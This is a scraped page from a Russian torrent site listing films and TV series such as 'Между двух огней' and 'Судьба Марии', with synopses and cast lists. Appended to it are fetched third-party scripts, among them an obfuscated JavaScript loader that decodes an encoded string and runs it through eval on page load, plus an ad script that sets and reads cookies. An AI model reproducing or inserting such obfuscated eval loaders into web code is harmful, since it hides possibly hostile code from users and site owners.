title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Русское Краткое. Выпуск 1</span>  (2018)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/grigorij-konstantinopolskij/" itemprop="actor">Григорий Константинопольский</a>, <a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a>, <a href="/video/actor/pavel-emelin/" itemprop="actor">Павел Емелин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/nikita-efremov/" itemprop="actor">Никита Ефремов</a>, <a href="/video/actor/aleksandr-kuznecov/" itemprop="actor">Александр Кузнецов</a>, <a href="/video/actor/aleksandr-pal/" itemprop="actor">Александр Паль</a></div></div><div class="film-announce">Несколько необычных и забавных мини-истории. В одной из историй два молодых парня активно пытаются завоевать сердце местной красавицы Олеси, которая никак не может определиться, какой же из парней ей больше нравится. Герою другой истории обычному охраннику Лео придётся как-то свыкаться с появлением эксцентричной Риты, которая внезапно ворвалась в жизнь охранника с твёрдым намерением кардинально изменить её. По сюжету следующей истории в квартиру одной из типичных многоэтажек однажды ворвалась корова. Никто так и не смог понять, каким образом она здесь оказалась. Но это ещё не самое печальное. Страшней всего героине истории «Не в форме». Девушке нужно в срочном порядке найти способ быстро похудеть, потому что скоро должна состояться встреча выпускников, где каждый будет хвастаться своими достижениями. У неё же из достижений только «бургеры, шоколадки, конфеты и тортики».</div><div class="film-foot"><a href="/film/russkoe-kratkoe-vypusk-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.10.2018</em><em>Дата добавления: 07.12.2018</em><em>Последнее обновление: 15.11.2019</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  trener-10 ( сгенерирован 2023/07/26 00:39:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_199821' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="199821" id='film_controll_199821'></div></div><div class="film-wrap"><div class='film-image' alt="Тренер" ><a href="/film/trener-10.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Jan. 1, 1800" /><meta itemprop="url" content="//film/trener-10.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_199821' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">Тренер</span>  (1800)</h2><div class='film-genre'><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/irina-znamenschikova/" itemprop="actor">Ирина Знаменщикова</a>, <a href="/video/actor/kristina-bryikova/" itemprop="actor">Кристина Брыкова</a>, <a href="/video/actor/oksana-gulyaeva/" itemprop="actor">Оксана Гуляева</a></div></div><div class="film-announce"></div><div class="film-foot"><a href="/film/trener-10.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.1800</em><em>Дата добавления: 25.07.2023</em></div></div></div><!-- 6--><!-- cache:  volevoj-priem ( сгенерирован 2023/08/7 00:41:08 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_271042' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="271042" id='film_controll_271042'></div></div><div class="film-wrap"><div class='film-image' alt="Волевой прием" ><a href="/film/volevoj-priem.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Nov. 17, 2016" /><meta itemprop="url" content="//film/volevoj-priem.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_271042' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">Волевой прием</span>  (2016)</h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/sport/tv/' itemprop="genre" >Спорт</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/evgenij-romantsov/" itemprop="actor">Евгений Романцов</a>, <a href="/video/actor/ilya-alekseev/" itemprop="actor">Илья Алексеев</a>, <a href="/video/actor/svetlana-pavlova/" itemprop="actor">Светлана Павлова</a></div></div><div class="film-announce">Максим Кораблев завязал с хоккеем, потому что его одержимость разрушала жизнь и ему, и его близким. Он теперь работает в полиции, и однажды задерживает молодого парня, Никиту, которому грозит срок... А парень этот - талантливый хоккеист местной команды. Помогая Никите избежать ошибок, которые совершил он сам, Максим разбирается  в себе  и избавляется от призраков прошлого.</div><div class="film-foot"><a href="/film/volevoj-priem.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 17.11.2016</em><em>Дата добавления: 06.08.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  mezhdu-dvuh-ognej ( сгенерирован 2024/05/13 16:46:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_44134' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="44134" id='film_controll_44134'></div></div><div class="film-wrap"><div class='film-image' alt="Между двух огней" ><a href="/film/mezhdu-dvuh-ognej.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/hu/ms/cache/mezhdu-dvuh-ognej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 марта 2015 г." /><meta itemprop="url" content="//film/mezhdu-dvuh-ognej.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/hu/ms/cache/mezhdu-dvuh-ognej_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Между двух огней</span>  (2015)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a>, <a href="/video/actor/pyotr-borisov/" itemprop="actor">Пётр Борисов</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/aleksandr-nikitin/" itemprop="actor">Александр Никитин</a>, <a href="/video/actor/ivan-shmakov/" itemprop="actor">Иван Шмаков</a>, <a href="/video/actor/mariya-ilina/" itemprop="actor">Мария Ильина</a></div></div><div class="film-announce">Рискуя своей жизнью, они каждый день идут в огонь, тушат горящие дома и спасают гибнущих в пожарах людей. Для них это вовсе не подвиг, а привычный труд. Они — бойцы пожарной охраны. Но, пока не заревел сигнал пожарной тревоги, они — такие же люди, как мы с вами. Со своими проблемами и тревогами, любовными переживаниями и семейными конфликтами.</div><div class="film-foot"><a href="/film/mezhdu-dvuh-ognej.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.03.2015</em><em>Дата добавления: 25.03.2015</em><em>Последнее обновление: 03.04.2015</em></div></div></div><!-- 8--><!-- cache:  lovi-moment-4 ( сгенерирован 2023/07/25 00:44:57 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_242955' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="242955" id='film_controll_242955'></div></div><div class="film-wrap"><div class='film-image' alt="Лови момент" ><a href="/film/lovi-moment-4.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="Jan. 1, 1800" /><meta itemprop="url" content="//film/lovi-moment-4.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span><em class='inline-rating' title='Еще никто не голосовал' id='raiting_film_242955' average='1.00' votes='0'><ul class='star-rating small-star'><li class='current-rating' style='width:10%'>Еще никто не голосовал</li></ul></em></div><h2><span itemprop="name">Лови момент</span>  (1800)</h2><div class='film-genre'><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/oksana-gulyaeva/" itemprop="actor">Оксана Гуляева</a>, <a href="/video/actor/anna-pereleshina/" itemprop="actor">Анна Перелешина</a></div></div><div class="film-announce"></div><div class="film-foot"><a href="/film/lovi-moment-4.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.1800</em><em>Дата добавления: </em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  sudba-marii ( сгенерирован 2024/05/13 16:42:42 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_31168' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="31168" id='film_controll_31168'></div></div><div class="film-wrap"><div class='film-image' alt="Судьба Марии" ><a href="/film/sudba-marii.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qs/zz/cache/sudba-marii_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 марта 2013 г." /><meta itemprop="url" content="//film/sudba-marii.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qs/zz/cache/sudba-marii_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Судьба Марии</span>  (2013)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ekaterina-reshetnikova/" itemprop="actor">Екатерина Решетникова</a>, <a href="/video/actor/aleksandr-konstantinov/" itemprop="actor">Александр Константинов</a>, <a href="/video/actor/elena-velikanova/" itemprop="actor">Елена Великанова</a></div></div><div class="film-announce">Муж Марии трагически погибает, оставив ее в непомерных долгах и с двумя маленькими детьми на руках. Героиня пытается найти средства к существованию, но тщетно - кредиторы требуют возврата денег и Мария с детьми вот-вот окажутся на улице.. Неожиданно бывшая подруга делает ей необычное предложение, приняв которое удастся решить все проблемы и начать новую жизнь. Героиня должна выносить чужого ребенка и родить его для чужой семьи.</div><div class="film-foot"><a href="/film/sudba-marii.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.03.2013</em><em>Дата добавления: 04.03.2013</em><em>Последнее обновление: 04.03.2013</em></div></div></div><div></div><!-- 10--><!-- cache:  podari-mne-voskresenie ( сгенерирован 2024/05/13 16:40:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_23624' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="23624" id='film_controll_23624'></div></div><div class="film-wrap"><div class='film-image' alt="Подари мне воскресенье" ><a href="/film/podari-mne-voskresenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/rn/ii/cache/podari-mne-voskresenie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="9 марта 2012 г." /><meta itemprop="url" content="//film/podari-mne-voskresenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rn/ii/cache/podari-mne-voskresenie_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Подари мне воскресенье</span>  (2012)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a>, <a href='/russian-tv/tv/' itemprop="genre" style='color:#d18000'>Русский сериал</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/ekaterina-kuznetsova/" itemprop="actor">Екатерина Кузнецова</a>, <a href="/video/actor/ivan-zhidkov/" itemprop="actor">Ивaн Жидкoв</a>, <a href="/video/actor/kseniya-knyazeva/" itemprop="actor">Ксения Князева</a></div></div><div class="film-announce">Молодой столичный врач Андрей оказывается в маленькой деревушке, где знакомится с художницей Лизой. Наивная и чистая девушка верит, что судьба послала ей настоящую любовь, ведь полгода назад, еще до знакомства, она нарисовала портрет Андрея. Однако Андрей оказывается не так прост: он просто поспорил на Лизу со своим другом, о чем она узнает слишком поздно.</div><div class="film-foot"><a href="/film/podari-mne-voskresenie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 09.03.2012</em><em>Дата добавления: 09.03.2012</em><em>Последнее обновление: 07.12.2023</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  krov-ne-voda ( сгенерирован 2024/05/13 16:54:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_75384' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="75384" id='film_controll_75384'></div></div><div class="film-wrap"><div class='film-image' alt="Кровь не вода" ><a href="/film/krov-ne-voda.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/zw/vs/cache/krov-ne-voda_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 декабря 2009 г." /><meta itemprop="url" content="//film/krov-ne-voda.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/zw/vs/cache/krov-ne-voda_video_list.jpg" /><em class="qa-icon qa-TVRip use_tooltip" title='TVRip :: Качество (обычно) среднее. Фильм записан с телеканала или спутникового канала.'>TVRip</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Кровь не вода</span>  (2009)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dmitrij-bulin/" itemprop="actor">Дмитрий Булин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/karina-razumovskaya/" itemprop="actor">Карина Разумовская</a>, <a href="/video/actor/mariya-gorban/" itemprop="actor">Мария Горбань</a>, <a href="/video/actor/marina-dyuzheva/" itemprop="actor">Марина Дюжева</a></div></div><div class="film-announce">Аня привыкла добиваться всего в жизни сама. Во многом себе отказывая, она единственная в семье работает, заботится о маме и сестре. Сестра Ани - Маша - полная ее противоположность. С детства любимица родителей, исполнявших любой каприз, она привыкла получать все самое лучшее и пользоваться популярностью у противоположного пола.</div><div class="film-foot"><a href="/film/krov-ne-voda.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 12.12.2009</em><em>Дата добавления: 25.11.2021</em><em>Последнее обновление: 25.11.2021</em></div></div></div><!-- 12--><!-- cache:  ryizhaya-1 ( сгенерирован 2024/05/13 16:57:48 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_98818' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="98818" id='film_controll_98818'></div></div><div class="film-wrap"><div class='film-image' alt="Рыжая" ><a href="/film/ryizhaya-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/is/xj/cache/ryizhaya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 июня 2008 г." /><meta itemprop="url" content="//film/ryizhaya-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/is/xj/cache/ryizhaya_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Рыжая</span>  (2008)</h2><div class='film-genre'><div><a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/vitalij-babenko/" itemprop="actor">Виталий Бабенко</a>, <a href="/video/actor/yurij-lejzerov/" itemprop="actor">Юрий Лейзеров</a>, <a href="/video/actor/sergej-danelyan/" itemprop="actor">Сергей Данелян</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/mariya-lugovaya/" itemprop="actor">Мария Луговая</a>, <a href="/video/actor/anatolij-rudenko/" itemprop="actor">Анатолий Руденко</a>, <a href="/video/actor/elena-drobyisheva/" itemprop="actor">Елена Дробышева</a></div></div><div class="film-announce">Рыжеволосая талантливая девочка Тася из города N мечтает стать известной пианисткой. Она учится в музыкальном училище и с нетерпением ждет отчетный концерт, потому что в глубине души верит, что именно ее пригласят учиться в Гнесинку. Мама с воодушевлением помогает дочери подготовиться к экзамену и не подозревает, что самый главный вечер для Таси закончится трагедией. 

В город, где живет героиня, приехал музыкант Борис Окунев со своей группой «To the touch» («На ощупь»). Подвыпившие ребята, встретив Тасю на улице, отобрали у нее портфель с нотами и начали швырять его друг другу. Пианистка, естественно, бросилась портфель отбирать. В разгаре борьбы Борис так сильно толкнул девочку, что она упала и потеряла сознание. А потом оказалось, что Тася ослепла...</div><div class="film-foot"><a href="/film/ryizhaya-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.06.2008</em><em>Дата добавления: 13.09.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/27 00:33:42 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="8aPx1rWWTrGphqpwdTsQvetoLY7XM9a1fZStGsTKkoQOCGd0vn58H6gngurTa5N1"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769474801-3b6d649565363594bf4aef69fe57859a762e569f;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1603
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"enCdGmAyQ",11,5,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/always/common5.js?26930a0.37960381917719
body_size: 10660
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
